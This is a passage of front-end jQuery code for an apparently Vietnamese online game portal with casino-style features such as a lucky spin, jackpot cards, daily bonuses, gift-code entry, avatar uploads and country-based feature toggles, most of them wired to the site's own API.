                        callback(response.Data);
                    } else {
                        LuckySpinWebHelper.NotifyMessage(response.Message);
                    }
                },
                complete: function () {
                },
                error: function () {
                    LuckySpinWebHelper.NotifyMessage(Language.NotifiMess3);
                }
            });
        },
        buySpin: function (buySpinID, callback) {
            // Create call up variable
            //var request = createApiRequest({
            //    MethodName: "BuySpin",
            //    Data: { "BuySpinID": buySpinID }
            //});
            //$.ajax({
            //    type: "POST",
            //    url: globalWeb.ApiUrl, 
            //    data: request,
            //    dataType: "json",
            //    success: function (response) {

            //        if (response.Code == 1) {
            //            callback(response.Data);
            //            if (response.Data.Success == 1) {
            //               // Popup2.Show(Language.NotificationTitle, response.Message);

            //                LuckySpinWebHelper.NotifyMessage(response.Message);
            //            }
            //        } else {
            //            LuckySpinWebHelper.NotifyMessage(response.Message);
            //        }

            //    },
            //    complete: function () {

            //    },
            //    error: function () {
            //        LuckySpinWebHelper.NotifyMessage("An error occurred during the purchase of the game.");
            //    }
            //});
        },
        showPopupUserInfo: function (userId) {
            showProfile(userId);
        },
        registerBroadcastFunc: function (callback) {
        },
        openPopup: function (Message) {
            Popup2.Show(Language.NotificationTitle, Message);
        },
        registerNotifyFunc: function (callback) {
            LuckySpinWebHelper.NotifyMessage = callback;
        },
        showPopupHistorySpin: function () {
            $.get("/Account/HistorySpin", {}, function (data) {
                Popup.Show("HISTORY VQMM", data, 0, 0, null);
            })
                .done(function () {

                });
        },
        getDepositInfo: function (callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "GetDepositInfo",
                Data: {}
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    //ProcessLogin(response, type);
                    // If the data is valid [response.Code == 1] then callback and transfer data
                    // call back is an external method passed in
                    if (response.Code == 1) {
                        callback(response.Data);
                    } else {
                        LuckySpinWebHelper.NotifyMessage(response.Message);
                    }
                },
                complete: function () {
                },
                error: function () {
                    LuckySpinWebHelper.NotifyMessage(Language.NotifiMess3);
                }
            });
        },
        getListHistorySpin: function (userId, pageindex, pagelenght, appId, callback) {

            // Create call up variable
            var request = createApiRequest({
                MethodName: "GetListHistorySpin",
                Data: { "UserID": userId, "PageIndex": pageindex, "PageLenght": pagelenght, "AppID": appId }
            });
            Loading.Show();
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                    Popup2.Show(Language.NotifiMess3, Language.NotifiMess3, 500);
                }
            });
        },
        getTopUserRecent: function (callback) {
            var request = createApiRequest({
                MethodName: "GetTopUserRecent",
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response.Code == 1) {
                        callback(response.Data);
                    } else {
                        LuckySpinWebHelper.NotifyMessage(response.Message);
                    }
                },
                complete: function () {
                },
                error: function () {
                    LuckySpinWebHelper.NotifyMessage(Language.NotifiMess3);
                }
            });
        },
        getTopUserInMonth: function (callback) {
            var request = createApiRequest({
                MethodName: "GetTopUserInMonth",
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response.Code == 1) {
                        callback(response.Data);
                    } else {
                        LuckySpinWebHelper.NotifyMessage(response.Message);
                    }
                },
                complete: function () {
                },
                error: function () {
                    LuckySpinWebHelper.NotifyMessage(Language.NotifiMess3);
                }
            });
        },
        showPopupLuckySpinIntro: function () {
            $.get("/Account/LuckySpinIntro", {}, function (data) {
                Popup.Show(Language.GuideTitle, data, 0, 0, null);
            })
                .done(function () {

                });
        },
    };

    $('.allownumericwithdecimal')
          .keydown(function (e) {
              // Allow: backspace, delete, tab, escape, enter and .
              if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
                  // Allow: Ctrl+A
                  (e.keyCode == 65 && e.ctrlKey === true) ||
                  // Allow: Ctrl+C
                  (e.keyCode == 67 && e.ctrlKey === true) ||
                  // Allow: Ctrl+X
                  (e.keyCode == 88 && e.ctrlKey === true) ||
                  // Allow: home, end, left, right
                  (e.keyCode >= 35 && e.keyCode <= 39)) {
                  // let it happen, don't do anything
                  return;
              }
              // Ensure that it is a number and stop the keypress
              if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
                  e.preventDefault();
              }
          });

    var HistoryMiniBossPage = 1;
    var HistoryMiniBossIsExchange = 0;
    var HistoryMiniBoss = {
        Init: function () {
            $('.ContainerHistoryMiniBoss').slimScroll({
                width: '100%',
                height: '310px',
                color: '#ffed51',
                railOpacity: 0.1
            });

            if ($('.ContainerHistoryMiniBoss ul.ContainerBlock li').length >= $('.ContainerHistoryMiniBoss ul.ContainerBlock').data('total')) {
                return;
            }

            $('.ContainerHistoryMiniBoss').on('scroll', function () {
                HistoryMiniBossPage = 1;
                HistoryMiniBoss.Load();
            });
        },
        Show: function (type) {
            HistoryMiniBossIsExchange = 0;
            Loading.Show();

            if (type == undefined || type < 0) {
                type = -1;
            }

            $.get("/Account/HistoryMiniBoss", { type: type }, function (data) {
                Popup.Show("GIFT BOX", data, 750, 0);

                $('#DropDownListTypeMiniBoss').change(function () {
                    HistoryMiniBossPage = 1;
                    HistoryMiniBoss.Show($(this).val());
                })
                .val(type);
            })
            .done(function () {
                Loading.Hide();
            }).fail(function () {
                Loading.Hide();
            });
        },
        ShowExchange: function (type) {
            HistoryMiniBossIsExchange = 1;
            Loading.Show();

            if (type == undefined || type < 0) {
                type = -1;
            }

            $.get("/Account/HistoryMiniBoss", { type: type }, function (data) {
                $('#ContainerDataBoxMiniBoss').html(data);

                $('#DropDownListTypeMiniBoss').change(function () {
                    HistoryMiniBossPage = 1;
                    if (HistoryMiniBossIsExchange == 0) {
                        HistoryMiniBoss.Show($(this).val());
                    }
                    else {
                        HistoryMiniBoss.ShowExchange($(this).val());
                    }
                })
                .val(type);
            })
            .done(function () {
                Loading.Hide();
            }).fail(function () {
                Loading.Hide();
            });
        },
        Reward: function (id, sign) {
            Loading.Show();

            $.ajax({
                type: 'POST',
                url: '/Account/RewardMiniBoss',
                data: { id: id, sign: sign },
                dataType: 'json',
                success: function (result) {
                    if (result.code != 1) {
                        Popup2.Show("Error", result.message, 500);
                        return;
                    }

                    $('#HistoryMiniBossReward' + id).remove();
                    Popup2.Show("Success", result.message, 500);
                },
                error: function (result) {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                },
                complete: function (result) {
                    Loading.Hide();
                }
            });
        },
        Load: function (type) {
            if (HistoryMiniBoss.element_in_scroll('.ContainerHistoryMiniBoss')) {            
                Loading.Show();
                $('.ContainerHistoryMiniBoss').unbind('scroll');

                $.ajax({
                    type: 'POST',
                    url: '/Account/GetHistoryMiniBoss',
                    data: { type: type, page: (HistoryMiniBossPage + 1) },
                    dataType: 'json',
                    success: function (result) {
                        if (result.code != 1) {
                            Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                            Loading.Hide();
                            return;
                        }

                        HistoryMiniBossPage++;

                        if (result.data == null || !result.data.length) {
                            Loading.Hide();
                            return;
                        }

                        var html = '';

                        for (var i = 0; i < result.data.length; i++) {
                            html += '<li style="height:185px;">';
                            html += '<img src="/content/images/miniboss/' + result.data[i].AwardType + '.png" alt="" /><div class="clearfix"></div>';
                            html += result.data[i].AwardName + '<br />';
                            html += result.data[i].KillTime;
                            if (result.data[i].AwardType == 1 && result.data[i].Sign.length > 0) {
                                html += '<a href="javascript:void(0)" onclick="HistoryMiniBoss.Reward(' + result.data[i].ID + ', \"' + result.data[i].Sign + '\")" id="HistoryMiniBossReward' + result.data[i].ID + '">Get rewarded</a>';
                            }
                            html += '</li>';
                        }

                        $('.ContainerHistoryMiniBoss ul.ContainerBlock').append(html);

                        if ($('.ContainerHistoryMiniBoss ul.ContainerBlock li').length < $('.ContainerHistoryMiniBoss ul.ContainerBlock').data('total')) {
                            setTimeout(function () {
                                $('.ContainerHistoryMiniBoss').on('scroll', HistoryMiniBoss.Load(type));
                                Loading.Hide();
                            }, 1000);
                        }
                        else {
                            Loading.Hide();
                            $('.ContainerHistoryMiniBoss').unbind('scroll');
                        }
                    },
                    error: function (result) {
                        $('.ContainerHistoryMiniBoss').unbind('scroll');
                        Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                        Loading.Hide();
                    }
                });
            };
        },
        element_in_scroll: function (elem) {
            var docViewTop = $(window).scrollTop();
            var docViewBottom = docViewTop + $(window).height();

            var elemTop = $(elem).offset().top;
            var elemBottom = elemTop + $(elem).height();

            return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
        }
    };


    var CountDownTimer = function (elem) {
        if (elem.data('time').length > 0) {
            var countDownDate = new Date(elem.data('time')).getTime();

            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);

                if (days == 0 && hours == 0 && minutes == 0) {
                    elem.html(seconds + ' seconds ');
                }
                else if (days == 0 && hours == 0) {
                    elem.html(minutes + ' minute ' + seconds + ' seconds ');
                }
                else if (days == 0) {
                    elem.html(hours + ' hours ' + minutes + ' minute ' + seconds + ' seconds ');
                }
                else {
                    elem.html(days + ' day ' + hours + ' hours ' + minutes + ' minute ' + seconds + ' seconds ');
                }

                if (distance < 0) {
                    clearInterval(x);
                    elem.html('Out of date');
                }
            }, 1000);
        }
        else {
            elem.html('Out of date');
        }
    }

    var AutoTextFill = function (elem, maxFontSize) {
        setTimeout(function () {
            var fontSize = maxFontSize;
            var ourText = $('span:visible:first', elem);
            var maxHeight = $(elem).height();
            var maxWidth = $(elem).width();
            var textHeight;
            var textWidth;
            do {
                ourText.css('font-size', fontSize);
                textHeight = ourText.height();
                textWidth = ourText.width();
                fontSize = fontSize - 1;
            } while ((textHeight > maxHeight || textWidth > maxWidth) && fontSize > 3);
            elem.css('font-size', fontSize);
            elem.css('height', maxHeight);
            elem.css('line-height', maxHeight + 'px');
        }, 500);
    };

    //functions for game clients


    var MAX_SIZE_IMG_CLIENT_UPLOAD = 5;

    var ClientHelper = {
        UploadImage: function (dataFile, userID, responseData) {
            if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0) {
                responseData({ code: -1, message: 'Image upload is incorrect' });
                return;
            }

            var sizeImage = Math.round(dataFile.length * 3 / 4);

            if (sizeImage <= 0 || (sizeImage / (1024 * 1024)) > MAX_SIZE_IMG_CLIENT_UPLOAD) {
                responseData({ code: -2, message: 'Image upload capacity is incorrect' });
                return;
            }

            Loading.Show();

            $.ajax({
                type: 'POST',
                url: '/ClientApi/UploadScreen',
                data: { dataFile: dataFile, userID: userID },
                dataType: 'json',
                success: function (result) {
                    Loading.Hide();
                    if (result.code == 1) {
                        responseData({ code: 1, message: 'Success', link: result.link });
                        return;
                    }

                    responseData({ code: result.code, message: result.message });
                    return;
                },
                error: function (result) {
                    Loading.Hide();
                    responseData({ code: 0, message: Language.NotifiMess3 });
                    return;
                }
            });
        },
        UploadScreenCaptureEvent: function (dataFile, responseData) {
            if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0) {
                responseData({ code: -1, status: -1, message: 'Image upload is incorrect' });
                return;
            }

            var sizeImage = Math.round(dataFile.length * 3 / 4);

            if (sizeImage <= 0 || (sizeImage / (1024 * 1024)) > MAX_SIZE_IMG_CLIENT_UPLOAD) {
                responseData({ code: -2, status: -2, message: 'Image upload capacity is incorrect' });
                return;
            }

            Loading.Show();

            $.ajax({
                type: 'POST',
                url: '/ClientApi/UploadScreenCaptureEvent',
                data: { dataFile: dataFile },
                dataType: 'json',
                success: function (result) {
                    Loading.Hide();
                    if (result.code == 1) {
                        responseData({ code: 1, status: 1, message: 'Success', link: result.link });					
                        ClientWebHelper.facebook.ShareCapture(result.ShareUrl, result.ReturnUrl);
                        return;
                    }
					
                    responseData({ code: result.code, message: result.message });
                    return;
                },
                error: function (result) {
                    Loading.Hide();
                    responseData({ code: 0, status: 0, message: Language.NotifiMess3 });
                    return;
                }
            });
        },
        UploadUserAvatar: function (dataFile, userID, responseData) {
			return;
			
            if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0) {
                responseData({ code: -1, message: Language.Validation31 });
				PopupOhYea2.Show(Language.NotificationTitle, Language.Validation31)
                return;
            }

            //var sizeImage = Math.round(dataFile.length * 3 / 4);
			var sizeInBytes = 4 * Math.ceil((dataFile.length / 3))*0.5624896334383812;
            var sizeImage = sizeInBytes/1000;
			
            if (sizeImage <= 0 || sizeImage > 500) {
                responseData({ code: -2, message: Language.Validation31 });
				PopupOhYea2.Show(Language.NotificationTitle, Language.Validation31)
                return;
            }
            // Loading.Show();

            $.ajax({
                type: 'POST',
                url: '/ClientApi/UploadUserAvatar',
                data: { dataFile: dataFile, userID: userID },
                dataType: 'json',
                success: function (result) {
                    Loading.Hide();
                    if (result.code == 1) {
						if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateAvatar == 'function') {
							ClientHtmlGameHelper.updateAvatar();
						}
						
						if (typeof lb == 'object' && typeof lb.api.changeAvatarFromLink == 'function') {
							lb.api.changeAvatarFromLink({ code: 1, message: result.message, link: result.link });
							lb.api.setUserCoinLobby(result.coin);
						}
						
                        responseData({ code: 1, message: result.message, link: result.link });
						ClientWebHelper.PopupUserShowAwardBonus();
					
                        return;
                    }

                    responseData({ code: result.code, message: result.message });
                    return;
                },
                error: function (result) {
                    Loading.Hide();
                    responseData({ code: 0, message: Language.NotifiMess3 });
                    return;
                }
            });
        },
        GetListItemTutorial: function (callback) {
            $.ajax({
                type: 'POST',
                url: '/ClientApi/MiniGameGetLink',
                dataType: 'json',
                success: function (result) {
                    if (result.code == 1) {
                        callback(result.data);
                        return;
                    }
                },
                error: function (result) {
                    return;
                }
            });
        },
        GetListItemDetailTutorial: function (id, callback) {
            $.ajax({
                type: 'POST',
                url: '/ClientApi/MiniGameGetDetail',
                data: { id: id },
                dataType: 'json',
                success: function (result) {
                    if (result.code == 1) {
                        callback(result.data);
                        return;
                    }
                },
                error: function (result) {                
                    return;
                }
            });
        },
        getIpInfoService: function (type, callback) {
            $.get("http://ip-api.com/json", function (data) {
                if (data != null && data.countryCode != null && data.countryCode.length > 0) {
                    ClientHelper.saveCountryCode(type, data.countryCode, callback);
                    return;
                }
            }).error(function (error) {
                $.get("http://freegeoip.net/json/", function (data) {
                    if (data != null && data.country_code != null && data.country_code.length > 0) {
                        ClientHelper.saveCountryCode(type, data.country_code, callback);
                        return;
                    }
                }).error(function (error) {
                    $.get("https://ipinfo.io/json", function (data) {
                        if (data != null && data.country != null && data.country.length > 0) {
                            ClientHelper.saveCountryCode(type, data, callback);
                            return;
                        }
                    }).error(function (error) {
                        callback(true, 429);
                        return;
                    });
                });
            });
        },
        saveCountryCode: function (type, value, callback) {
            callback(true, 200);
            return;
            $.post("/ClientApi/SaveCountryCode", { type: type, value: value }, function (data) {
                if (data.code > 0) {
                    callback(true, 200);
                    return;
                }

                callback(true, 200);
                return;
            }).error(function (error) {
                callback(true, 429);
                return;
            });
        },
        checkCountryCode: function (type, callback) {
            callback(true, 200);
            return;
            $.post("/ClientApi/GetIpInfoIoData", { type: type }, function (data) {
                if (data.code == 1) {
                    callback(true, 200);
                    return;
                }

                ClientHelper.getIpInfoService(type, callback);
            });
        },
        showDoiWithCountry: function (callback) {
            callback("false");
            return;
            ClientHelper.checkCountryCode(0, function (enable, status) {
                if (status == 429) {
                    callback("false");
                    return;
                }

                if (enable) {
                    $.get("/ClientApi/CheckShowDoiWithCountry", function (data) {
                        callback(data);
                    });
                }
            });
        },
        showNapWithCountry: function (callback) {
            callback("true");
            return;
            ClientHelper.checkCountryCode(1, function (enable) {
                if (status == 429) {
                    callback("false");
                    return;
                }

                if (enable) {
                    $.get("/ClientApi/CheckShowNapWithCountry", function (data) {
                        callback(data);
                    });
                }
            });
        },
        showTinTucWithCountry: function (callback) {
            callback("true");
            return;
            ClientHelper.checkCountryCode(2, function (enable) {
                if (status == 429) {
                    callback("false");
                    return;
                }

                if (enable) {
                    $.get("/ClientApi/CheckShowTinTucWithCountry", function (data) {
                        callback(data);
                    });
                }
            });
        },
        showEventWithCountry: function (callback) {
            callback("true");
            return;
            ClientHelper.checkCountryCode(3, function (enable) {
                if (status == 429) {
                    callback("false");
                    return;
                }

                if (enable) {
                    $.get("/ClientApi/CheckShowEventWithCountry", function (data) {
                        callback(data);
                    });
                }
            });
        }
    };

    var HTML5WebHelper = {
        UploadImage: function(dataFile, userID, responseData) {
            ClientHelper.UploadImage(dataFile, userID, responseData);
        },
        UploadUserAvatar: function (dataFile, userID, responseData) {
            ClientHelper.UploadUserAvatar(dataFile, userID, responseData);
        },
        ShowDoiWithCountry: function (responseData) {
            ClientHelper.showDoiWithCountry(responseData);
        },
        ShowNapWithCountry: function (responseData) {
            ClientHelper.showNapWithCountry(responseData);
        },
        ShowTinTucWithCountry: function (responseData) {
            ClientHelper.showTinTucWithCountry(responseData);
        },
        ShowEventWithCountry: function (responseData) {
            ClientHelper.showEventWithCountry(responseData);
        }
    }

    var MiniGameHTML5 = {
        GetListItemTutorial: function (callback) {
            ClientHelper.GetListItemTutorial(callback);
        },
        GetListItemDetailTutorial: function (id, callback) {
            ClientHelper.GetListItemDetailTutorial(id, callback)
        }
    }

    var MiniGameMasterHelper = {
        Load: function () {
            $.get('/Game/MasterMiniGameMenuLoad', { parent: window.location.href }, function (response) {
                $('#MasterMiniGameMenuContainer').html(response);
            });

            $.get('/Game/MasterMiniGameLoad', { parent: window.location.href }, function (response) {
                $('#MasterMiniGameContainer').html(response);
            });
        }
    }

    var EventSubmitCode = {
        OnBegin: function () {
            if ($('#TextBoxCodeEventSubmitCode').val() == '') {
                if (IS_BC3D) {
                    Popup2.Show(Language.NotificationTitle, Language.Validation21, 320, 0);
                }
                else if (STYLE_POPUP == 2) {
                    PopupOhYea2.Show(Language.NotificationTitle, Language.Validation21, 500);
                }
                else {
                    Popup2.Show(Language.NotificationTitle, Language.Validation21, 320, 0);
                }
                return false;
            }

            if ($('#TextBoxCaptchaEventSubmitCode').val() == '') {
                if (IS_BC3D) {
                    Popup2.Show(Language.NotificationTitle, Language.Validation22, 320, 0);
                }
                else if (STYLE_POPUP == 2) {
                    PopupOhYea2.Show(Language.NotificationTitle, Language.Validation22, 320);
                }
                else {
                    Popup2.Show(Language.NotificationTitle, Language.Validation22, 320, 0);
                }
                return false;
            }

            Loading.Show();
        },
        OnSuccess: function (result) {
            $('#TextBoxCodeEventSubmitCode').val('');
            $('#TextBoxCaptchaEventSubmitCode').val('');
            $('#ImageCaptchaEventSubmitCode').attr('src', $('#ImageCaptchaEventSubmitCode').data('src') + '&v=' + new Date().getTime());
		
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, result.message, 320, 0);
            }
            else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, result.message, 320);
            }
            else {
                Popup2.Show(Language.NotificationTitle, result.message, 320, 0);
            }            

            if (result.code == 1) {
                $('#ContainerEventSubmitCode .ContainerEventSubmitCode').remove();
                $('#ContainerEventSubmitCode').html('<div class="tab-content col-xs-12 col-sm-12 ContainerEventSubmitCode" style="margin: 10px 0 15px;"><div class="col-sm-12 col-xs-12 form-group"><span style="color: #fff;">Congratulations on winning. 1 nick can only win 1 gift code in a day</span></div></div>')
            }
        },
        OnComplete: function () {
            Loading.Hide();
        }
    };

    var Jackpot2 = {
        FlashVar: "",
        JackpotType: -1,	
        Jackpot2GetTop: function (callback, top, type) {
            var request = createApiRequest({
                MethodName: methodName.Jackpot2GetAllTop,
                Data: {
                    Top: top, Type: type
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Jackpot2GetAllCoin: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.Jackpot2GetAllCoin,
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },

        Jackpot2CountTicket: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.Jackpot2CountTicket,
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response.Data != null)
                        Jackpot2.FlashVar = response.Data.ArrMD5;
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Jackpot2UpdateJackpotType: function (callback, ticketID, jackpotType) {
            var request = createApiRequest({
                MethodName: methodName.Jackpot2UpdateJackpotType,
                Data: {
                    TicketID: ticketID,
                    JackpotType: jackpotType,
                    FlashVar: Jackpot2.FlashVar
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    Jackpot2.JackpotType = jackpotType;
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Jackpot2OpenCard: function (callback, ticketID, indexOpen) {
            var request = createApiRequest({
                MethodName: methodName.Jackpot2OpenCard,
                Data: {
                    TicketID: ticketID,
                    IndexOpen: indexOpen,
                    FlashVar: Jackpot2.FlashVar,
                    JackpotType: Jackpot2.JackpotType
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
    }


    var BattleShipHelper = {
        FlashVar: "",
        BSUserInfo: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.BSUserInfo,
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BSUserExchangeItem: function (callback, type, quantity) {
            var request = createApiRequest({
                MethodName: methodName.BSUserExchangeItem,
                Data: {
                    Type: type,
                    Quantity: quantity
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BSGetConfig: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.BSGetConfig,
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BSExchangeGetConfig: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.BSExchangeGetConfig,
                Data: {}
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response.Data != null)
                        Jackpot2.FlashVar = response.Data.ArrMD5;
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BSExchangeUserLog: function (callback, type, fromType, startIndex, pageLength) {
            var request = createApiRequest({
                MethodName: methodName.BSExchangeUserLog,
                Data: {
                    Type: type,
                    FromType: fromType,
                    StartIndex: startIndex,
                    PageLength: pageLength
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BSUserAttackLog: function (callback, isKilled, startIndex, pageLength) {
            var request = createApiRequest({
                MethodName: methodName.BSUserAttackLog,
                Data: {
                    IsKilled: isKilled,
                    StartIndex: startIndex,
                    PageLength: pageLength
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BSUserDefenseLog: function (callback, isKilled, startIndex, pageLength) {
            var request = createApiRequest({
                MethodName: methodName.BSUserDefenseLog,
                Data: {
                    IsKilled: isKilled,
                    StartIndex: startIndex,
                    PageLength: pageLength
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        BSUserCollectLog: function (callback, startIndex, pageLength) {
            var request = createApiRequest({
                MethodName: methodName.BSUserCollectLog,
                Data: {
                    StartIndex: startIndex,
                    PageLength: pageLength
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
    }

    var DailyBonusClientWebHelper = {
	
        GetList: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.DailyBonusGetList
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Receive: function (ID, type, callback) {
            var request = createApiRequest({
                MethodName: methodName.DailyBonusReceive,
                Data: {
                    ID: ID,
                    Type: type
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        }
    }

    var GoldenHoursClientWebHelper = {
        SendMessage: function () {
            var request = createApiRequest({
                MethodName: methodName.GoldenHoursMessage
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response.Code == 1 && response.Message != null) {
						PopupOhYea2.Show("FREE CHIPS", response.Message.replace(/(?:\r\n|\r|\n)/g, '<br>'));
					}
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UserInfo: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.GoldenHoursUserInfo
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        Receive: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.GoldenHoursReceive
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
				
                    //if(response.Code == 2) {
                    //	Popup2.Show(Language.NotificationTitle, response.Message, 500);
                    //}
                },
                complete: function () {

                },
                error: function () {

                }
            });
        }
    }

    var ItemUserClientWebHelper = {
        GetInfo: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.ItemUserGetInfo,
                Data: {
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UserActiveItem: function (itemID, callback) {
            var request = createApiRequest({
                MethodName: methodName.ItemUserActiveItem,
                Data: {
                    ItemID: itemID
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        }
    }

    var DailyMissionClientWebHelper = {
        UserInfo: function (callback) {
            callback({"Result":2,"Code":2,"Message":"No data","Data":null});
            /*
            var request = createApiRequest({
                MethodName: methodName.DailyMissionUserInfo
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
    
                },
                error: function () {
    
                }
            });
            */
        },
        Receive: function (type, callback) {
            callback({"Result":2,"Code":2,"Message":"Error","Data":{"Status":0}});
            /*
            var request = createApiRequest({
                MethodName: methodName.DailyMissionReceive,
                Data: {
                    Type: type
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
    
                },
                error: function () {
    
                }
            });
            */
        }
    }

    var AchievementClientWebHelper = {
        UserInfo: function (callback) {
            var request = createApiRequest({
                MethodName: methodName.AchievementUserInfo,
                Data: {
                    Is3D: IS_BC3D
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UserInfoV2: function (Type,GameId,callback) {
            ClientWebHelper.EventTracking('Click', 'Achi', ('Fillter_' + Type + '_game_' + GameId));		
            var request = createApiRequest({
                MethodName: methodName.AchievementUserInfoFillter,
                Data: {
                    Type: Type,
                    Gameid:GameId
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {

                }
            });
        },
        UserInfoVia: function (UserID,Type,GameId,callback) {
            ClientWebHelper.EventTracking('Click', 'Achi', ('Fillter_' + Type + '_game_' + GameId));		
            var request = createApiRequest({
                MethodName: methodName.AchievementUserInfoFillterVia,
                Data: {
                    UserID: UserID,
                    Type: Type,
                    Gameid:GameId
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
